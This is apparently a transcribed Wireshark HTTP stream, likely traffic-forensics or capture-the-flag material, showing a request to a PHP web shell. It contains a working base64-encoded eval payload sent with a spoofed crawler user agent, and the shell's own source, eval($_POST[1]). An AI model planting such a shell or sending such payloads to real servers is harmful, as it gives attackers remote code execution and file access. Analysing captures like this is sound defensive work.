 Wireshark · 追踪 HTTP 流 (tcp.stream eq 6) · 以太网
POST /shell.php HTTP/1.1
X-Forwarded-For: 143.9.57.139
Referer: http://192.168.6.112:8080/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.6.112:8080
Content-Length: 326
Cache-Control: no-cache
1=eval(base64_decode('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7
JEY9Jy92YXIvd3d3L2h0bWwvc2hlbGwucGhwJzskUD1AZm9wZW4oJEYsJ3InKTtlY2hvKEBmcmVhZCgkUCxmaWxlc2l6ZSgkRikpKTtAZmNsb3NlKCRQKTs7ZWNobygiWEBZIik7ZGllKCk7'));HTTP/1.1 200 OK
Server: nginx/1.20.2
Date: Mon, 05 May 2025 16:36:50 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.33
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<b
r />eval(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #0000BB">1</span><span style="color: #007700">]);</span>
</span>
</code>X@Y<?php
highlight_file(__FILE__);
eval($_POST[1]);X@Y